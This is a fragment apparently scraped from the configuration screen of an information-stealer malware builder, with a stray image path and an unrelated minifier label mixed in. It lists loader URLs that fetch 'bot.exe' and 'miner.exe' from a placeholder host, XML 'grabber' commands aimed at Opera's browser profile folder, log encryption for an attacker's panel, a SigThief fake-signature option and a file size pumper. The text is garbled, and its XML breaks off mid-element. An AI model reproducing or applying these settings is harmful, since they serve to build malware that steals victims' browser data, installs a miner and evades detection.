 Loader (Direct links separated by comma; leave empty to disable)
http://example.com/bot.exe, http://example.com/miner.exe
Log encryption method [ Log can be decrypted only by your panel. ]
RSA+RC4 encryption
RC4 encryption
Grabber commands
rentry.co </>XML Minifier
<command name="1">
<args>
<string>Opera</string>
<string>%AppData%\Opera Software\Opera Stable</string>
</args>
</command>
<command name="1">
<args>
File Icon [ Import ]
No icon
Fake signature [ Import (Sigthief) ]
No signature
File extension
Exe
.NET framework version
4.7 (Windows 8, 10, 11)
File size pumper [ Disabled ]